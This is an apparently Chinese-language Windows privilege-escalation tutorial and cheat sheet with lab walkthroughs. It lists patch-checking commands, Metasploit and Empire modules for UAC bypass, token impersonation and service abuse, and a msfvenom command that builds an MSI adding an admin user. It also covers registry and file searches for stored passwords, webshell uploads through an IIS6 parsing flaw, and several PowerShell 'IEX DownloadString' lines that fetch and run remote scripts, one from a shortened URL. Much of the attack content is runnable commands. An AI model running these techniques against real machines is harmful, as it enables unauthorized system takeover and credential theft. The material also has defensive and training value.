Windows权限提升

0x01 简介

提权可分为纵向提权与横向提权:

纵向提权:低权限角色获得高权限角色的权限;

横向提权:获取同级别角色的权限。

Windows常用的提权方法有:系统内核溢出漏洞提权、数据库提权、错误的系统配置提权、组策略首选项提权、WEB中间件漏洞提权、DLL劫持提权、滥用高危权限令牌提权、第三方软件/服务提权等

0x02 按提权方法分类

2.1 系统内核溢出漏洞提权

此提权方法即是通过系统本身存在的一些漏洞,未曾打相应的补丁而暴露出来的提权方法,依托可以提升权限的EXP和它们的补丁编号,进行提升权限。

下面是几个方便查找相应补丁漏洞的辅助查询页面:

https://github.com/ianxtianxt/win-exp-

https://github.com/SecWiki/windows-kernel-exploits#手工查找补丁情况

systeminfo

Wmic qfe get Caption,Description,HotFixID,InstalledOn

#如果要定位到特定的补丁可以使用如下命令

wmic qfe get Description,HotFixID,InstalledOn | findstr /C:"KB4346084" /C:"KB4509094"# win2003:

systeminfo>C:Windows\tmp\temp.txt&(for %i in (KB3057191 KB2840221 KB3000061 KB2850851 KB2711167 KB2360937 KB2478960 KB2507938 KB2566454 KB2646524 KB2645640 KB2641653 KB944653 KB952004 KB971657 KB2620712 KB2393802 KB942831 KB2503665 KB2592799 KB956572 KB977165 KB2621440) do @type C:Windows\tmp\temp.txt|@find /i "%i"|| @echo %i Not Installed!)&del /f /q /a C:Windows\tmp\temp.txt

# 1、通用型:

systeminfo>C:Windows\tmp\temp.txt&(for %i in (KB3124280 KB3143141 KB3134228 KB3079904 KB3077657 KB3124280 KB3045171 KB2829361 KB3000061 KB2850851 KB2707511 KB970483 KB2124261 KB2271195) do @type C:Windows\tmp\temp.txt|@find /i "%i"|| @echo %i Not Installed!)&del /f /q /a C:WindowsTemptemp.txt

# 2、补丁对照表,上传exe,执行命令

KB952004 :MS09-012 # PR

KB956572 :MS09-012 # 巴西烤肉

KB2393802:MS11-011

KB2592799:MS11-080

KB2621440:MS12-0203

KB2160329:MS10-048

KB970483 :MS09-020 # iis6提权(可能是)

KB2124261,KB2271195 MS10-065 # IIS7提权(可能是)

KB977165 :MS10-015

KB2360937 MS10-084

KB2478960 MS11-014

KB2507938 MS11-056

KB2566454 MS11-062

KB2646524 MS12-003

KB2645640 MS12-009

KB2641653 MS12-018

KB3077657 MS15_077 # 字体提权

KB944653 MS07-067

KB952004 MS09-012

KB971657 MS09-041

KB2620712 MS11-097

kb942831 MS08-005

KB2503665 MS11-046

KB2592799 MS11-080#MSF后渗透扫描

post/windows/gather/enum_patches#Powershell扫描

Import-Module C:\Sherlock.ps1

Find-AllVulns2.2 系统配置错误提权

#Empire内置模块

usemodule privesc/powerup/allchecks

execute2.2.1 系统服务权限配置错误

Windows在系统启动时,会伴随着一些高权服务启动,倘若某些服务存在一些漏洞,那么就能够借此服务进行权限劫持

实现方法可借助:

# 1.Powershell中的PowerUp脚本

https://github.com/PowerShellMafia/PowerSploit/blob/master/Privesc/PowerUp.ps1# 2.Metasploit中的攻击模块 #需要提前获取一个session

exploit/windows/local/service_permissions2.2.2 可信任服务路径漏洞

如果一个服务的可执行文件的路径没有被双引号引起来且包含空格,那么这个服务就是有漏洞的

MSF使用实战:

#寻找存在漏洞的服务

wmic service get name,displayname,pathname,startmode | findstr /i "Auto" | findstr /i /v "C:\Windows\\" | findstr /i /v """#msf攻击模块

exploit/windows/local/trusted_service_path#正常接收到会话后,不久就会自动断开连接,需要开启命令自动迁移进程

set AutoRunScript migrate -f2.2.3 计划任务

如果攻击者对以高权限运行的任务所在的目录具有写权限,就可以使用恶意程序覆盖原来的程序,这样在下次计划执行时,就会以高权限来运行恶意程序。

#查看计算机的计划任务

schtasks /query /fo LIST /v#查看指定目录的权限配置情况

accesschk.exe -dqv "D:\test" -accepteula2.3 组策略首选项提权

组策略首选项(Group Policy Preferences,GPP),详情见谢公子的博客:Windows组策略首选项提权

#Powershell获取cpassword

Get-GPPPassword.ps1#Msf

post/windows/gather/credentials/gpp#Empire

usemodule privesc/gpp2.4 绕过UAC提权

backlion师傅有一篇博文,主要写的就是这个:使用Metasploit绕过UAC的多种方法

#Msf

exploit/windows/local/ask #弹出UAC确认窗口,点击后获得system权限

exploit/windows/local/bypassuac

exploit/windows/local/bypassuac_injection

exploit/windows/local/bypassuac_fodhelper

exploit/windows/local/bypassuac_eventvwr

exploit/windows/local/bypassuac_comhijack#Powershell

Invoke-PsUACme#Empire

usemodule privesc/bypassuac

usemodule privesc/bypassuac_wscript2.3 令牌窃取

#已经获取到一个session

#方法一

meterpreter > use incognito

......

meterpreter > list_tokens -u

WIN-2HU3N1\Administrator

meterpreter > impersonate_token WIN-2HU3N1\\Administrator #注意:这里是两个反斜杠\\

Successfully......

meterpreter > shellC:\User\Administrator>whoami

WIN-2HU3N1\Administrator#方法二,借用Rotten potato程序

https://github.com/foxglovesec/RottenPotato.git

meterpreter > use incognito

meterpreter > list_tokens -u

WIN-2HU3N1\Administrator

meterpreter > upload /root/Rottenpotato/rottenpotato.exe

Successfully

meterpreter > execute -HC -f rottenpotato.exe

Successfully

meterpreter > getuid

...NT AUTHORITY\SYSTEM2.4 无凭证条件下的权限提升

Responder.py:GitHub - SpiderLabs/Responder: Responder is a LLMNR, NBT-NS and MDNS poisoner, with built-in HTTP/SMB/MSSQL/FTP/LDAP rogue authentication server supporting NTLMv1/NTLMv2/LMv2, Extended Security NTLMSSP and Basic HTTP authentication.

0x03 按系统类型类型

3.1 Windows2000/2003、XP



3.1.1 at本地命令提权

在 Windows2000、Windows 2003、Windows XP 这三类系统中,我们可以轻松将 Administrators 组下的用户权限提升到 SYSTEM

at 是一个发布定时任务计划的命令行工具,语法比较简单。通过 at 命令发布的定时任务计划, Windows 默认以 SYSTEM 权限运行。定时任务计划可以是批处理、可以是一个二进制文件。

语法:at 时间 命令

例子:at 10:45PM calc.exe该命令会发布一个定时任务计划,在每日的 10:45 启动 calc.exe。我们可以通过 “/interactive”开启界面交互模式:



在得到一个system的cmd之后,使用 taskmgr 命令调用任务管理器,此时的任务管理器是system权限,然后kill掉explore进程,再使用任务管理器新建explore进程,将会得到一个system的桌面环境





3.1.2 at 配合 msf提权

msf下生成木马文件,at命令执行运行程序,上线后即为system

3.2 windows 7/8、03/08、12/16

3.2.1 sc命令提权

关于sc命令: SC 是用于与服务控制管理器和服务进行通信的命令行程序。提供的功能类似于“控制面板”中“管理工具”项中的“服务”。

sc Create syscmd binPath= "cmd /K start" type= own type= interact这个命令的意思是创建一个名叫 syscmd 的新的交互式的 cmd 服务,然后执行以下命令,就得到了一个system权限的cmd环境:



sc start systcmd3.2.2 AlwaysInstallElevated

AlwaysInstallElevated 是一种允许非管理用户以SYSTEM权限运行Microsoft Windows安装程序包(.MSI文件)的设置。默认情况下禁用此设置,需系统管理员手动启用他。

可以通过查询以下注册表项来识别此设置:

[HKEY_CURRENT_USER\SOFTWARE\Policies\Microsoft\Windows\Installer] “AlwaysInstallElevated”=dword:00000001

[HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows\Installer] “AlwaysInstallElevated”=dword:00000001使用reg query命令查询是否存在漏洞

C:> reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated

or

C:> reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated如果系统没这个漏洞,它将输出错误:

ERROR: The system was unable to find the specified registry key or value.如果存在漏洞,上面将输出以下内容:

然后我们使用msfvenom生成msi文件,进行提权

msfvenom -p windows/adduser USER=rottenadmin PASS=P@ssword123! -f msi-nouac -o rotten.msimsiexec /quiet /qn /i C:\programdata\rotten.msi

# /quiet 安装过程中禁止向用户发送消息

# /qn 不使用GUI

# /i 安装程序# msf下的自动模块

exploit/windows/local/always_install_elevated3.2.3 Unattended Installs

自动安装允许程序在不需要管理员关注下自动安装。这种解决方案用于在拥有较多雇员和时间紧缺的较大 型组织中部署程序。如果管理员没有进行清理的话,那么会有一个名为Unattend的XML文件残存在系统上。 这个XML文件包含所有在安装程序过程中的配置,包括一些本地用户的配置,以及管理员账户。

全盘搜索Unattend文件是个好办法,它通常会在以下一个文件夹中:

C:\Windows\Panther\

C:\Windows\Panther\Unattend\

C:\Windows\System32\

C:\Windows\System32\sysprep\除了Unattend.xml文件外,还要留意系统中的sysprep.xml和sysprep.inf文件,这些文件中都会包含部署操作 系统时使用的凭据信息,这些信息可以帮助我们提权。

C:\Users\user\Desktop> dir C:*vnc.ini /s /b /c#或者在名称中包含关键词的项目:

C:\Users\user\Desktop> dir C:\ /s /b /c | findstr /sr *password*#或者可以在文件内容中搜索password之类的关键字:

C:\Users\user\Desktop>findstr /si password *.txt | *.xml | *.ini#可以查询注册表,例如,字符串password:

reg query HKLM /f password /t REG_SZ /s

reg query HKCU /f password /t REG_SZ /s在这些文件中通常包含用户名和密码,密码使用base64编码,并且在最后会附加”Password”,所以真正的密 码需要去掉最后的”Password”。

#msf模块

post/windows/gather/enum_unattend

3.3 常用系统漏洞CVE

#Windows10

CVE-2020-0796 https://www.cnblogs.com/-chenxs/p/12618678.html#Windows7/2008

CVE-2018-8120 https://www.cnblogs.com/-mo-/p/11404598.html#Windows7/8、2008/2012/2016

CVE-2017-0213 https://www.cnblogs.com/-mo-/p/11446144.html#SQL Server、IIS通杀 (针对本地用户的,不能用于域用户)

MS16-075(RottenPotato) https://github.com/SecWiki/windows-kernel-exploits/tree/master/MS16-075#持续更新中......0x04 Windows提权实践

4.1 Pr提权

Pr是windows本地溢出工具,主要作用就是可以将低权限用户提升为系统权限,主要用于webshell提权,补丁号为KB952004,虽然Pr提权已经很老了,但对于新手去学习提权还是需要去学习一下的,接下来就来实践一下Pr提权。

一个上传页面,使用Wappalyzer分析一下服务器是什么服务器,以及网站环境等

Web服务器是iis6.0,存在中间件解析漏洞,可以利用这个漏洞进行上传木马



IIS6.0解析漏洞介绍

当建立*.asa、.asp格式的文件夹时,其目录下的任意文件都将会被IIS当做asp解析。

当文件.asp;1.jpg IIS6.0同样会将文件作为asp文件解析。上传一个asp一句话木马,改下目录和文件后缀



上传成功





连接成功





获得webshell权限,先来查看一下当前的用户权限,发现菜刀的虚拟终端没办法使用,自己上传一个



当前的用户权限是



并没有创建用户等权限,所以接下来就要收集信息了,先来查询一下系统信息

![]()

在系统的补丁中发现没有KB952004



因此可以利用这个漏洞进行提权(cve-2009-0079),上传pr.exe

提权成功

4.2 Windows分析工具的利用

WinSystemHelper

WinSystemHelper检查可利用的漏洞,该工具适合在任何Windows服务器上进行已知提权漏洞的检测

使用方法:

上传bat+txt文件,运行bat查看结果WinSystemHelper

实验环境



windows server 2003

创建一个iis服务,并开启asp支持,在wwwroot目录下放一个aspx木马,菜刀进行连接

连接成功后,查看权限



权限不高,在其他文件夹中上传不了,但可以在RECYCLER文件夹中上传文件,因为一般情况下这个文件夹都是有权限进行上传的。(RECYCLER是windows操作系统中存放被删除文件的文件夹之一)

根据WinSystemHelper的使用方法,在该目录下上传bat+txt文件。



虚拟终端运行一下WinSysHelper.bat

有很多可以利用的漏洞,找一个11年的exp测试一下

![]()





直接运行,发现成功添加了一个k8team的用户

创建的用户已经成功添加到管理员组当中,提权成功

Sherlock

Sherlock是一个在Windows下用于本地提权的PowerShell脚本

GitHub - rasta-mouse/Sherlock: PowerShell script to quickly find missing software patches for local privilege escalation vulnerabilities.

使用方法:

# 本地加载脚本

Import-Module Sherlock.ps1

# 远程加载脚本

IEX (New-Object System.Net.Webclient).DownloadString('https://raw.githubusercontent.com/rasta-mouse/Sherlock/master/Sherlock.ps1')

# 检查漏洞

Find-AllVulns

# 出现Appears Vulnerable就是存在漏洞实验环境

win7,搭配有phpstudy





先用管理员账号创建一个普通的账号,用户名为test,登陆进去,在根目录下设置一个php一句话木马,进行连接,发现无法在虚拟终端执行命令,而且自己上传进去的cmd.exe也无法使用,这时可以使用另外一款工具phpspy,将其中的2011.php文件上传到网站根目录并进行访问

密码在源代码中有



登陆之后,在这里面便可以进行命令执行了

接下来在C:/users/test目录下放入Sherlock文件



接下来调用下Powershell,这里直接在win7本机做实验了,所以使用如下命令

powershell.exe -exec bypass



启动成功,下面本地加载下脚本,检查下存在的漏洞

Import-Module ./Sherlock.ps1

Find-AllVulns通过这样的分析,便可以找到对应的漏洞,利用相应的exp即可



可以找MS14-058测试一下,上传与操作系统版本相同的exp

提权成功

Privesc





该工具可以枚举出目标Windows系统中常见的Windows错误安全配置,错误的安全配置将允许攻击者在目标系统中实现信息收集以及权限提升

Privesc

使用方法:



# 本地加载脚本

Import-Module .\Privesc.psm1

# 获取函数

Get-Command -Module Privesc

# 检测全部信息

Invoke-AllChecks

# 命令行下执行

powershell.exe -exec bypass -Command "& {Import-Module .\PowerUp.ps1;Invoke-AllChecks}"

# 远程调用执行

powershell -nop -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('http://dwz.cn/2vkbfp');Invoke-AllChecks"

# 添加用户



Install-ServiceBinary -ServiceName '服务名' -UserName user -Password password先进入Powershell

加载脚本并获取函数

检测全部信息

除此之外,可以将信息导入到文件中

IEX (New-Object Net.WebClient).DownloadString('http://dwz.cn/2vkbfp');Invoke-AllChecks >1.txt



添加一个shy用户,密码为123456

